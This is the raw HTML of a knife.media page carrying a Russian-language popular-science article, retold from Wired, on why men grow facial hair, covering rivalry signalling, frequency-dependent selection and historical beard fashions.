.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/facial-hair/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Волосы на теле защищают от грязи и бактерий, снижают трение и осуществляют терморегуляцию — все, кроме усов и бороды. Зачем существует растительность на лице, если она бесполезна с точки зрения биологии?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Волосы на теле защищают от грязи и бактерий, снижают трение и осуществляют терморегуляцию — все, кроме усов и бороды. Зачем существует растительность на лице, если она бесполезна с точки зрения биологии?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/136791-605628ddb853f.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/facial-hair/">
<meta property="og:title" content="Усы и&nbsp;борода бесполезны с&nbsp;точки зрения эволюции&nbsp;&mdash; но зачем тогда они мужчинам?">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/136791-605628ddb853f.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/facial-hair/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/facial-hair/"},"headline":"Усы и&nbsp;борода бесполезны с&nbsp;точки зрения эволюции&nbsp;&mdash; но зачем тогда они мужчинам?","datePublished":"2021-03-20T19:57:14+03:00","dateModified":"2023-03-06T18:02:09+03:00","url":"https://knife.media/facial-hair/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/136791-605628ddb853f.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Чак Брайант"},{"@type":"Person","name":"Джош Кларк"},{"@type":"Person","name":"Роман Шевчук"}],"about":[{"name":"men"},{"name":"biology"},{"name":"beauty"},{"name":"culture"}],"articleBody":"Усы и борода не помогают согреться, не защищают от пыли и бактерий и не способствуют распространению запаха для привлечения полового партнера. Кроме того, они не растут у половины человеческой популяции — у женщин. Журнал Wired рассказывает, как бесполезные с биологической точки зрения волосы на лице стали одним из инструментов конкуренции между мужчинами и почему мода на «лицевые» прически меняется в кризисные периоды истории. Представьте себе, что волосы на лице — это семейство, усы и бороды — это роды, а их разнообразные стили — это отдельные виды, которые могут скрещиваться и образовывать гибриды: например, бороду «Островок» — аналог утконоса в семействе волос на лице. Вы вряд ли вообще думаете о таких вещах, если, конечно, вы не погонофил — человек, который любит бороды и их обладателей. Журнал The Economist писал об этом набирающем популярность тренде еще в 2015 году в своем репортаже о Национальном чемпионате по бороде и усам, который тогда проходил в Бруклине. Как видим, бороды по-прежнему в моде. Более того, теперь волосы на лице стали своеобразным признаком мужественности. А недавно тема усов и бороды поднималась в связи с пандемией коронавируса. Вскоре после начала пандемии СМИ нашли инфографику Центра по контролю и профилактике заболеваний США, демонстрирующую, какие виды усов и бороды можно носить со стандартной маской-респиратором № 95. На ней было представлено 36 моделей: четырнадцать усов, двенадцать бород, девять усо-бородных гибридов и чисто выбритый вариант.  Но эта схема также указывает на то, о чем мы раньше не задумывались: волосы на лице — это не очень практично. Зачем они нам? Ученые точно не знают, но предполагают, что они отличаются от всех остальных типов волос.   Другие типы волос выполняют определенные функции:  Волосы на теле способствуют терморегуляции. Волосы на голове защищают кожу от палящего солнца и согревают при морозах. Ресницы выполняют роль ширмы, оберегая глаза от насекомых и пыли. Брови не позволяют поту попадать в глаза. Волосы в области подмышек распространяют феромоны, а также выводят жидкость из организма и снижают трение между рукой и краем груди во время ходьбы. Лобковые волосы также снижают трение и обеспечивают защиту от бактерий.    Раньше эволюционные биологи думали, что волосы на лице выполняют защитную и терморегуляторную функции, как волосы на теле и лобке. В конце концов, усы и борода растут вокруг рта, куда вместе с едой могут попадать бактерии. Кроме того, лицо — это часть головы, а голова быстро мерзнет, если не покрыта волосами. Единственный недостаток этой теории был в том, что она не учитывала 50% населения — женщин. Естественный отбор безжалостен, но последователен: он никогда не наделяет определенной чертой только половину популяции и уж тем более не обходит стороной ту часть, которая ответственна за рождение потомства. Если бы волосы на лице выполняли важную функцию, они бы росли у обоих полов. Так зачем нужна борода? Один из ведущих эволюционных психологов современности Джеффри Миллер из Университета Нью-Мексико объясняет: «Две самые важные функции волос на лице у мужчин — это привлечение противоположного пола и отпугивание соперников». То есть волосы на лице посылают один сигнал потенциальным партнершам (о зрелости и мужественности) и совершенно другой сигнал потенциальным соперникам (о силе и мудрости). Сигнал, посылаемый мужчинам (то есть соперникам), мощнее, чем посылаемый женщинам (то есть партнерам). Причем независимо от того, нравится ли определенной женщине растительность на лице или нет, густота бороды — это лишь один из факторов привлекательности. Если вы находитесь среди большого количества бородачей — например, на съезде лесорубов, — то гладко выбритое лицо будет выглядеть более выгодно; а если вас окружают бритые люди, то лучше быть с бородой. В эволюционной генетике это называется частотно-зависимым отбором. Проще говоря, преимущество имеют те черты, которые редко встречаются в популяции. Например, у рыб гуппи самцы с необычным пятнистым окрасом чаще спариваются и реже становятся добычей, а значит, получают огромное конкурентное преимущество. Однако у такого преимущества есть и обратная сторона: очень скоро появляется огромное количество других особей с той же чертой — и она теряет свою привлекательность. Но у природы всё схвачено: когда определенная черта есть у многих рыб, это приводит к снижению интереса со стороны потенциальных партнеров и повышению интереса со стороны хищников. Это чередование распространенности и эксклюзивности подтверждает, что растительность на лице возникла вследствие соперничества, а не для привлекательности. Недостаточно просто быть привлекательным. Нужно также выделяться из толпы. Это объясняет, почему усы и борода то входят в моду, то теряют свою популярность. На протяжении истории люди неоднократно отращивали или сбривали волосы на лице в зависимости от того, как с ними поступали их конкуренты и враги. Древние римляне 400 лет брились, потому что греки — их соперники в эпоху эллинизма — считали бороду символом благородства и высокого статуса. Англичане, которые с 793 по 1066 год жили под постоянной угрозой нашествия викингов, были гладко выбритыми в противовес своим врагам. Во время Реформации многие протестанты отращивали бороды в знак протеста против католицизма (католические священники сбривали волосы на лице). Правители и другие высокопоставленные лица всегда задавали тренды, связанные с растительностью на лице. Живший во II веке н. э. римский император Адриан отрастил бороду; его примеру последовали все представители правящего класса, а также некоторые из его преемников. В Средние века Генрих V стал первым английским королем без бороды. Поскольку он был прекрасным монархом, следующие семь королей пошли по его «безбородым» стопам. Лишь с женоубийцей Генрихом VIII борода снова вернулась в моду. Меняющиеся вкусы, пример высокопоставленных лиц и соперничество — всё это определяет отношение к растительности на лице. Но ничто не влияет на популярность усов и бороды сильнее, чем настоящий кризис.  Именно пандемия коронавируса помогла привлечь внимание к инфографике Центра по контролю и профилактике заболеваний США (которая на самом деле была создана несколькими годами ранее и не имела отношения к COVID-19). Газета Daily Mail даже посвятила ей статью под названием «Повышает ли ваша борода риск заразиться коронавирусом?». При этом растительность на лице не первый раз становится предметом обсуждения в разгар эпидемии. В 1916 году в журнале McClure’s некий врач возложил на усы и бороды вину за распространение почти всех известных в то время болезней. «Невозможно сосчитать количество вредоносных бактерий, которые скрываются в густых зарослях длинных усов», — заявил он. Но иногда кризис имеет обратный эффект и приводит к увеличению числа бородачей. Именно в такой период появилась статья о погонофилии в The Economist (2015), инфографика ЦКЗ (2017) и выросло количество категорий в Национальном чемпионате по бороде и усам — с 18 до 47 (2019). Что будет с волосами на лице, когда кризис здравоохранения совпадет с политическим и экономическим кризисом, никто не знает. Но одно можно сказать наверняка: выглядеть это будет забавно."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-136791">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/men/">мужчины</a><div class="meta"><a class="meta__item" href="https://knife.media/author/dzhosh-klark/" rel="author">Джош Кларк</a><a class="meta__item" href="https://knife.media/author/chak-brajant/" rel="author">Чак Брайант</a><a class="meta__item" href="https://knife.media/author/roman-shevchuk/" rel="author">Роман Шевчук</a></div><div class="meta"><span class="meta__item"><time datetime="2021-03-20T19:57:14+03:00">20 марта 2021</time></span></div></div><h1 class="entry-header__title">Усы и&nbsp;борода бесполезны с&nbsp;точки зрения эволюции&nbsp;&mdash; <em>но зачем тогда они мужчинам?</em></h1><div class="entry-header__lead"><p>Усы и борода не помогают согреться, не защищают от пыли и бактерий и не способствуют распространению запаха для привлечения полового партнера. Кроме того, они не растут у половины человеческой популяции — у женщин. Журнал Wired <a href="https://www.wired.com/story/facial-hair-is-biologically-useless-so-why-do-humans-have-it/" rel="noopener" target="_blank">рассказывает</a>, как бесполезные с биологической точки зрения волосы на лице стали одним из инструментов конкуренции между мужчинами и почему мода на «лицевые» прически меняется в кризисные периоды истории.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffacial-hair%2F&#038;title=%D0%A3%D1%81%D1%8B%20%D0%B8%C2%A0%D0%B1%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D1%81%C2%A0%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D0%B8%C2%A0%E2%80%94%20%D0%BD%D0%BE%C2%A0%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D1%82%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BE%D0%BD%D0%B8%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%D0%BC%3F" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffacial-hair%2F&#038;text=%D0%A3%D1%81%D1%8B%20%D0%B8%C2%A0%D0%B1%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%B1%D0%B5%D1%81%D0%BF%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%20%D1%81%C2%A0%D1%82%D0%BE%D1%87%D0%BA%D0%B8%20%D0%B7%D1%80%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%8D%D0%B2%D0%BE%D0%BB%D1%8E%D1%86%D0%B8%D0%B8%C2%A0%E2%80%94%20%D0%BD%D0%BE%C2%A0%D0%B7%D0%B0%D1%87%D0%B5%D0%BC%20%D1%82%D0%BE%D0%B3%D0%B4%D0%B0%20%D0%BE%D0%BD%D0%B8%20%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D0%B0%D0%BC%3F" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Представьте себе, что волосы на лице — это семейство, усы и бороды — это роды, а их разнообразные стили — это отдельные виды, которые могут скрещиваться и образовывать гибриды: например, бороду «Островок» — аналог утконоса в семействе волос на лице.</p>
<p>Вы вряд ли вообще думаете о таких вещах, если, конечно, вы не <mark>погонофил</mark> — человек, который любит бороды и их обладателей. Журнал The Economist <a href="https://www.economist.com/united-states/2015/11/14/pogonophilia" rel="noopener" target="_blank">писал</a> об этом набирающем популярность тренде еще в 2015 году в своем репортаже о Национальном чемпионате по бороде и усам, который тогда проходил в Бруклине.</p>
<p>Как видим, бороды по-прежнему в моде. Более того, теперь волосы на лице стали своеобразным признаком мужественности. А недавно тема усов и бороды поднималась в связи с пандемией коронавируса.</p>
<p>Вскоре после начала пандемии СМИ нашли инфографику Центра по контролю и профилактике заболеваний США, демонстрирующую, какие виды усов и бороды можно носить со стандартной маской-респиратором № 95. На ней было представлено 36 моделей: четырнадцать усов, двенадцать бород, девять усо-бородных гибридов и чисто выбритый вариант.</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Boroda-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<h4><b>Но эта схема также указывает на то, о чем мы раньше не задумывались: волосы на лице — это не очень практично. Зачем они нам?</b></h4>
<p>Ученые точно не знают, но предполагают, что они отличаются от всех остальных типов волос.</p>
<figure class="figure figure--remark">
<blockquote>
<h4><b>Другие типы волос выполняют определенные функции:</b></h4>
<ul>
<li><i></i>Волосы на теле способствуют терморегуляции.</li>
<li>Волосы на голове защищают кожу от палящего солнца и согревают при морозах.</li>
<li>Ресницы выполняют роль ширмы, оберегая глаза от насекомых и пыли.</li>
<li>Брови не позволяют поту попадать в глаза.</li>
<li>Волосы в области подмышек распространяют феромоны, а также выводят жидкость из организма и снижают трение между рукой и краем груди во время ходьбы.</li>
<li>Лобковые волосы также снижают трение и обеспечивают защиту от бактерий.</li>
</ul>
</blockquote>
</figure>
<p>Раньше эволюционные биологи думали, что волосы на лице выполняют защитную и терморегуляторную функции, как волосы на теле и лобке. В конце концов, усы и борода растут вокруг рта, куда вместе с едой могут попадать бактерии. Кроме того, лицо — это часть головы, а голова быстро мерзнет, если не покрыта волосами.</p>
<p>Единственный недостаток этой теории был в том, что она не учитывала 50% населения — женщин. Естественный отбор безжалостен, но последователен: он никогда не наделяет определенной чертой только половину популяции и уж тем более не обходит стороной ту часть, которая ответственна за рождение потомства. Если бы волосы на лице выполняли важную функцию, они бы росли у обоих полов.</p>
<p>Так зачем нужна борода?</p>
<h4><b>Один из ведущих эволюционных психологов современности Джеффри Миллер из Университета Нью-Мексико объясняет: «Две самые важные функции волос на лице у мужчин — это привлечение противоположного пола и отпугивание соперников». То есть волосы на лице посылают один сигнал потенциальным партнершам (о зрелости и мужественности) и совершенно другой сигнал потенциальным соперникам (о силе и мудрости).</b></h4>
<p>Сигнал, посылаемый мужчинам (то есть соперникам), мощнее, чем посылаемый женщинам (то есть партнерам). Причем независимо от того, нравится ли определенной женщине растительность на лице или нет, густота бороды — это лишь один из факторов привлекательности. Если вы находитесь среди большого количества бородачей — например, на съезде лесорубов, — то гладко выбритое лицо будет выглядеть более выгодно; а если вас окружают бритые люди, то лучше быть с бородой.</p>
<p>В эволюционной генетике это называется <mark>частотно-зависимым отбором</mark>. Проще говоря, преимущество имеют те черты, которые редко встречаются в популяции. Например, у рыб гуппи самцы с необычным пятнистым окрасом чаще спариваются и реже становятся добычей, а значит, получают огромное конкурентное преимущество.</p>
<p>Однако у такого преимущества есть и обратная сторона: очень скоро появляется огромное количество других особей с той же чертой — и она теряет свою привлекательность. Но у природы всё схвачено: когда определенная черта есть у многих рыб, это приводит к снижению интереса со стороны потенциальных партнеров и повышению интереса со стороны хищников.</p>
<h4><b>Это чередование распространенности и эксклюзивности подтверждает, что растительность на лице возникла вследствие соперничества, а не для привлекательности. Недостаточно просто быть привлекательным. Нужно также выделяться из толпы. Это объясняет, почему усы и борода то входят в моду, то теряют свою популярность.</b></h4>
<p>На протяжении истории люди неоднократно отращивали или сбривали волосы на лице в зависимости от того, как с ними поступали их конкуренты и враги.</p>
<p>Древние римляне 400 лет брились, потому что греки — их соперники в эпоху эллинизма — считали бороду символом благородства и высокого статуса. Англичане, которые с 793 по 1066 год жили под постоянной угрозой нашествия викингов, были гладко выбритыми в противовес своим врагам. Во время Реформации многие протестанты отращивали бороды в знак протеста против католицизма (католические священники сбривали волосы на лице).</p>
<p>Правители и другие высокопоставленные лица всегда задавали тренды, связанные с растительностью на лице.</p>
<h4><b>Живший во II веке н. э. римский император Адриан отрастил бороду; его примеру последовали все представители правящего класса, а также некоторые из его преемников. В Средние века Генрих V стал первым английским королем без бороды. Поскольку он был прекрасным монархом, следующие семь королей пошли по его «безбородым» стопам. Лишь с женоубийцей Генрихом VIII борода снова вернулась в моду.</b></h4>
<p>Меняющиеся вкусы, пример высокопоставленных лиц и соперничество — всё это определяет отношение к растительности на лице. Но ничто не влияет на популярность усов и бороды сильнее, чем настоящий кризис.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2021/03/Boroda-3-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>Именно пандемия коронавируса помогла привлечь внимание к инфографике Центра по контролю и профилактике заболеваний США (которая на самом деле была создана несколькими годами ранее и<a href="https://www.politifact.com/factchecks/2020/feb/27/facebook-posts/no-cdc-isnt-recommending-men-shave-their-beard-pro/" rel="noopener" target="_blank"> не имела</a> отношения к COVID-19). Газета Daily Mail даже посвятила ей статью под названием «Повышает ли ваша борода риск заразиться коронавирусом?».</p>
<h4><b>При этом растительность на лице не первый раз становится предметом обсуждения в разгар эпидемии. В 1916 году в журнале McClure’s некий врач возложил на усы и бороды вину за распространение почти всех известных в то время болезней. «Невозможно сосчитать количество вредоносных бактерий, которые скрываются в густых зарослях длинных усов», — заявил он.</b></h4>
<p>Но иногда кризис имеет обратный эффект и приводит к увеличению числа бородачей. Именно в такой период появилась статья о погонофилии в The Economist (2015), инфографика ЦКЗ (2017) и выросло количество категорий в Национальном чемпионате по бороде и усам — с 18 до 47 (2019).</p>
<p>Что будет с волосами на лице, когда кризис здравоохранения совпадет с политическим и экономическим кризисом, никто не знает. Но одно можно сказать наверняка: выглядеть это будет забавно.</p>
    </div>

        

    <div class="entry-footer">
